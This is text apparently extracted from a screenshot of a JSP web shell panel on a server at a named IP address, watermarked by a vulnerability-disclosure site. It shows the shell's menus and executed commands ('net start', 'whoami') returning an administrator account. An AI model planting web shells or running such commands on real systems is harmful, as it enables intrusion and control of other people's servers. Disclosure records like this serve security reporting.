 103.244.67.164:8084/wcm/test/op.jspx
103.244.67.164:8084 (10.1.2.164) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Ja
Execute Program »
Parameter
cmd.exe /c net start > D:/TRS/TRSWCMV65/Tomcat/webapps/wcm/test/Log.txt
Execute Shell »
Parameter
cmd.exe /c whoami
ora164\administrator
www.wooyun.org